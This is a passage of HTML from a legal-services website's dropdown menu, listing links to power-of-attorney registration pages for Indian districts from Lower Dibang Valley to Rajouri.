													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/madurai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahabubabad">
															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/maharajganj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahe" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/majuli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/majuli">
															Majuli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/malappuram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/malda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mamit" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandla" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandya" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mansa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mathura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mau" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/medak" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/medchal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/meerut" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mewat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/moga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mohali" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/morbi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/morena" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/munger" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mysore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nadia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nainital" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/namsai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nanded" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/narmada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nashik" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/navsari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nawada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nellore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/noida" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/noney" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ooty" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pakur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palamu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palghar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pali" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palwal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panipat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panna" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/patan" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/patiala" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/patna" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pauri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/peren" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/phek" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/poonch" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pune" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/puri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purnia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purnia">
															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purulia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raichur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raichur">
															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raigad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raisen" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/rajouri" >

